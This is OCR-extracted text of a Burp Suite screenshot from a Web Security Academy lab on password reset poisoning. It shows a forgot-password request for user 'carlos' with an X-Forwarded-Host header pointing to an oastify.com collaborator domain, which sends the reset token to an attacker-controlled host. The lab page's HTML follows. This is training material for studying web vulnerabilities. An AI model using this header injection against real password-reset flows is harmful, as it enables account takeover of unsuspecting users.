 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
3 × 4 × +
Send Cancel < > Target: https://0a2500db04efb77c8138612a004c0060.we
Request
Pretty Raw Hex \n
2 Host:
0a2500db04efb77c8138612a004c0060.web-security-academy.
net
3 X-Forwarded-Host:
ciylucrzdyresiwap7cjyw3sajga43ss.oastify.com
4 Cookie: session=XrF6FI2gltLqkrYf5XQo97e7iVMsVj5q
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin:
https://0a2500db04efb77c8138612a004c0060.web-security-
academy.net
12 Referer:
https://0a2500db04efb77c8138612a004c0060.web-security-
academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>